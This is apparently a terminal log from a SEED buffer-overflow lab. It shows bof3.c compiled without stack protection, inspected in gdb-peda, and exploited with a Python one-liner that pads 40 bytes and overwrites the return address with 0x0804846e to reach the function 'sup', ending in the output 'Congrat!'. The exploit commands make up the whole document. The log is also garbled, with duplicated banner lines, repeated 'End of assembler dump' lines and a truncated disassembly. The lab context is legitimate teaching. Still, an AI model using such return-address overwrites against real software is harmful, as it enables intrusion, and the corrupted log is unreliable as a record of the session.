 seed@4c990edbd7b3:~/seclabs/buffer-overflow$ gcc -g bof3.c -o bof3.out -fno-stack-protector -mpreferred-stack-boundary=2
seed@4c990edbd7b3:~/seclabs/buffer-overflow$ gdb bof3.out
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from bof3.out...done.
gdb-peda$ disas sup
Dump of assembler code for function sup:
   0x0804846e <+0>:     push   ebp
Dump of assembler code for function sup:
End of assembler dump.
End of assembler dump.
End of assembler dump.
gdb-peda$ echo $(python -c "print('a' *40 + '\x6e\x84\x04\x08')") | ./bof3.out
$(python -c "print('a' *40 + 'x6ex84x04x08')") | ./bof3.outgdb-peda$ quit
seed@4c990edbd7b3:~/seclabs/buffer-overflow$ echo $(python -c "print('a' *40 + '\x6e\x84\x04\x08')") | ./bof3.out
End of assembler dump.
End of assembler dump.
gdb-peda$ echo $(python -c "print('a' *40 + '\x6e\x84\x04\x08')") | ./bof3.out
End of assembler dump.
gdb-peda$ echo $(python -c "print('a' *40 + '\x6e\x84\x04\x08')") | ./bof3.out
$(python -c "print('a' *40 + 'x6ex84x04x08')") | ./bof3.outgdb-peda$ quit
seed@4c990edbd7b3:~/seclabs/buffer-overflow$ echo $(python -c "print('a' *40 + '\x6e\x84\x04\x08')") | ./bof3.out
Congrat!